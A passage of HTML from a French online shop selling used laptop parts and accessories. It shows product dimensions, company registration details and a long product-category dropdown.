			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Poids</th>
			<td class="woocommerce-product-attributes-item__value">0,050 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">5 &times; 5 &times; 1 cm</td>
		</tr>
	</table>
			</div>
		
			</div>

</div>

	</article>       
		<aside id="sidebar" class="col-md-4">
		<div id="block-46" class="widget widget_block">
<figure class="wp-block-table is-style-regular"><table><tbody><tr><td class="has-text-align-center" data-align="center"><img loading="lazy" decoding="async" width="130" height="72" class="wp-image-832" style="width: 130px;" src="http://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu.jpg" alt="" srcset="https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu.jpg 600w, https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu-416x231.jpg 416w, https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu-300x167.jpg 300w, https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu-108x60.jpg 108w, https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu-162x90.jpg 162w" sizes="auto, (max-width: 130px) 100vw, 130px" /></td><td class="has-text-align-center" data-align="center"><img loading="lazy" decoding="async" width="150" height="70" class="wp-image-8807" style="width: 150px;" src="https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure.png" alt="" srcset="https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure.png 707w, https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure-416x195.png 416w, https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure-300x141.png 300w, https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure-128x60.png 128w, https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure-192x90.png 192w" sizes="auto, (max-width: 150px) 100vw, 150px" /></td></tr><tr><td class="has-text-align-center" data-align="center"><img decoding="async" src="[data-uri]" alt="" style="width: 80px;"><br>SAP850291808</td><td class="has-text-align-center" data-align="center"><strong>EIRL CJL-INFO</strong><br>Achats – Ventes – Pièces détachées et ordinateurs d’occasions <br>– Cours informatique – Assistance <br>– Dépannage tous systèmes informatiques / <br>APE : 6209Z / SIRET : 850 291 808 00010 / RCS : 850 291 808 R.C.S. Antibes / Services à la personne SAP850291808</td></tr></tbody></table></figure>
</div><div id="block-30" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.cjl-info.com/" class="wp-block-search__button-inside wp-block-search__icon-button aligncenter wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Rechercher</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Recherche" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div><div id="block-27" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center has-small-font-size is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:200px">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div data-block-name="woocommerce/product-categories" data-is-dropdown="true" class="wp-block-woocommerce-product-categories wc-block-product-categories is-dropdown " style="">
			<div class="wc-block-product-categories__dropdown">
				<label
				class="screen-reader-text"
					for="product-categories-696e0d6f6972a-select"
				>
					Sélectionner une catégorie
				</label>
				<select aria-label="Liste des catégories avec le nombre de produits" id="product-categories-696e0d6f6972a-select">
					<option value="false" hidden>
						Sélectionner une catégorie
					</option>
					
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/">
					
					Adaptateurs Divers
					(25)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-bnc-coaxial/">
					&minus;
					Adaptateurs BNC coaxial
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-chargeurs-et-transformateurs/">
					&minus;
					Adaptateurs chargeurs et transformateurs
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-clavier-et-souris/">
					&minus;
					Adaptateurs clavier et souris
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-convertisseurs-sata-ide-vers-usb/">
					&minus;
					Adaptateurs convertisseurs Sata, Ide vers USB
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-ecran/">
					&minus;
					Adaptateurs écran
					(6)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-usb/">
					&minus;
					Adaptateurs USB
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/cable-prise-anglaise/">
					&minus;
					Câble prise anglaise
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/hub-usb/">
					&minus;
					Hub USB
					(3)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/">
					
					Câbles
					(34)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/cables/cable-demarrage-carte-mere/">
					&minus;
					Câble démarrage carte mère
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-alimentations-pc-fixe-et-ecrans/">
					&minus;
					Câbles alimentations pc fixe et écrans
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-audio/">
					&minus;
					Câbles Audio
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-ecran-displayport/">
					&minus;
					Câbles écran DISPLAYPORT
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-ecran-dvi-d-dvi-i/">
					&minus;
					Câbles écran DVI-D DVI-I
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-ecran-hdmi/">
					&minus;
					Câbles écran HDMI
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-ecran-vga/">
					&minus;
					Câbles écran VGA
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-reseaux/">
					&minus;
					Câbles Réseaux
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-sata/">
					&minus;
					Câbles Sata
					(14)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-trefle-pour-chargeurs/">
					&minus;
					Câbles trèfle pour chargeurs
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-usb/">
					&minus;
					Câbles USB
					(6)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/">
					
					Chargeurs divers
					(23)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-12v/">
					&minus;
					Chargeurs 12V
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-5v/">
					&minus;
					Chargeurs 5V
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-9v/">
					&minus;
					Chargeurs 9V
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-acer-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Acer
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-asus-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Asus
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-dell-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-hp-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable HP
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-lenovo/">
					&minus;
					Chargeurs pour ordinateurs portable Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-packard-bell-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Packard Bell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-samsung-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-universel/">
					&minus;
					Chargeurs universel
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/destockage/">
					
					Déstockage
					(50)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/disque-dur-hdd-et-ssd/">
					
					Disque dur HDD et SSD
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/disque-dur-hdd-et-ssd/disque-dur-doccasion-hdd-et-ssd-2-5/">
					&minus;
					Disque dur d&#039;occasion HDD et SSD 2.5&quot;
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/peripheriques-divers/">
					
					Périphériques divers
					(5)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/peripheriques-divers/claviers/">
					&minus;
					Claviers
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/peripheriques-divers/enceinte-pc-haut-parleur/">
					&minus;
					Enceinte PC Haut parleur
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/peripheriques-divers/micro/">
					&minus;
					Micro
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/">
					
					Pièces détachées pour ordinateurs portables
					(1040)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/attaches-fixation-batterie-pour-ordinateur-portables/">
					&minus;
					Attaches fixation batterie pour ordinateur portables
					(3)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/attaches-fixation-batterie-pour-ordinateur-portables/attaches-fixation-batterie-pour-ordinateur-portables-asus/">
					&minus;&minus;
					Attaches fixation batterie pour ordinateur portables Asus
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/attaches-fixation-batterie-pour-ordinateur-portables/attaches-fixation-batterie-pour-ordinateur-portables-hp/">
					&minus;&minus;
					Attaches fixation batterie pour ordinateur portables HP
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/">
					&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables
					(101)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Acer
					(12)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Asus
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Fujitsu
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables HP
					(47)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Packard Bell
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Toshiba
					(27)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Bouton Power ( ON /OFF ) pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Bouton Power ( ON /OFF ) pour ordinateurs portables Sony
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/">
					&minus;
					Câbles écrans pour ordinateurs portables
					(29)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Asus
					(14)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Dell
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/hp-cables-ecrans-pour-ordinateurs-portables/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables HP
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables HP
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Lenovo
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/">
					&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables
					(8)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables Dell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables Fujitsu
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables HP
					(3)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/">
					&minus;
					Caddy fixation disque dur pour ordinateurs portables
					(73)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Acer
					(11)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Asus
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Fujitsu
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables HP
					(23)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Lenovo
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-msi/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables MSI
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Packard Bell
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Samsung
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Sony
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Toshiba
					(10)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-mere-pour-ordinateurs-portables/">
					&minus;
					Carte mère pour ordinateurs portables
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-mere-pour-ordinateurs-portables/carte-mere-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Carte mère pour ordinateurs portables HP
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/">
					&minus;
					Carte Wifi et Bluetooth pour ordinateurs portables
					(20)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateur-portables-asus/">
					&minus;&minus;
					Carte Wifi et Bluetooth pour ordinateur portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateur-portables-dell/">
					&minus;&minus;
					Carte Wifi et Bluetooth pour ordinateur portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateur-portables-divers/">
					&minus;&minus;
					Carte Wifi et Bluetooth pour ordinateur portables divers
					(14)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateur-portables-hp/">
					&minus;&minus;
					Carte Wifi et Bluetooth pour ordinateur portables HP
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/">
					&minus;
					Chargeurs
					(18)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-acer/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Acer
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-asus/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-dell/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-hp/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable HP
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-lenovo-chargeur/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-packard-bell/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Packard Bell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-samsung/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Samsung
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/">
					&minus;
					Charnières
					(90)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charniere-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Charnière pour ordinateurs portables Lenovo
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateur-portables-divers/">
					&minus;&minus;
					Charnières pour ordinateur portables Divers
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Charnières pour ordinateurs portables Acer
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Charnières pour ordinateurs portables Asus
					(20)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Charnières pour ordinateurs portables Dell
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Charnières pour ordinateurs portables Fujitsu
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Charnières pour ordinateurs portables HP
					(22)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Charnières pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Charnières pour ordinateurs portables Samsung
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Charnières pour ordinateurs portables Sony
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Charnières pour ordinateurs portables Toshiba
					(10)
				</option>
